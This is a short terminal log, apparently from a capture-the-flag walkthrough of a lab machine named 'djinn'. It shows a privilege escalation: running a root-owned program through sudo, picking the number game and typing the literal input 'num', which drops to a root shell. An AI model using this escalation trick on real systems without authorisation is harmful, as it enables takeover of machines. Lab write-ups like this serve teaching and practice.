 sam@djinn:~/.dev$ sudo -u root /root/lago
sudo -u root /root/lago
What do you want to do ?
1 - Be naughty
2 - Guess the number
3 - Read some damn files
4 - Work
Enter your choice:2
2
Choose a number between 1 to 100:
Enter your number: num
num
#
# bash
bash
root@djinn:~/.dev#
root@djinn:~/.dev# cd /root
cd /root
root@djinn:/root# ls
ls
lago  proof.sh